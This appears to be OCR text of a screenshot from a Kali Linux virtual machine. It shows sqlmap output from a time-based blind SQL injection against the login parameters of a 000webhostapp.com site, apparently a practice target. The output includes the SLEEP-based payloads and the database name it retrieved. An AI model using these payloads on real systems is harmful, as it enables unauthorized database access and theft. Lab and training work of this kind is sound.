 Toledo [Corriendo] - Oracle VM VirtualBox
1 2 3 4
14:47
Papelera
Sistema de
archivos
Carpeta
personal
contraseña.txt
contraseña2.t
xt
ataque.txt
toledo@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
[*] starting @ 14:41:04 /2023-05-13/
[14:41:04] [INFO] parsing HTTP request from 'ataque.txt'
[14:41:04] [INFO] resuming back-end DBMS 'mysql'
[14:41:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: clave (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id_usuario=toledo&clave=dsaffd' AND (SELECT 5407 FROM (SELECT(SLEEP(5)))jlkm) AND 'vMae'='vMae
Parameter: id_usuario (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id_usuario=toledo' AND (SELECT 5554 FROM (SELECT(SLEEP(5)))futR) AND 'ChHw'='ChHw&clave=dsaffd
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: id_usuario, type: Single quoted string (default)
[1] place: POST, parameter: clave, type: Single quoted string
[q] Quit
>
[14:41:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[14:41:13] [INFO] fetching database names
[14:41:13] [INFO] fetching number of databases
[14:41:13] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:41:26] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
prevent potential disruptions
[14:41:26] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:41:29] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or swit
ch '--hex'
[14:41:29] [ERROR] unable to retrieve the number of databases
[14:41:29] [INFO] falling back to current database
[14:41:29] [INFO] fetching current database
[14:41:29] [INFO] retrieved:
[14:41:34] [INFO] adjusting time delay to 1 second due to good response times
[14:41:34] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
id20698616_encu
available databases [1]:
[*] id20698616_encu
[14:42:30] [INFO] fetched data logged to text files under '/home/toledo/.local/share/sqlmap/output/vulneenin.000webhos
tapp.com'
[14:42:30] [WARNING] your sqlmap version is outdated
[*] ending @ 14:42:30 /2023-05-13/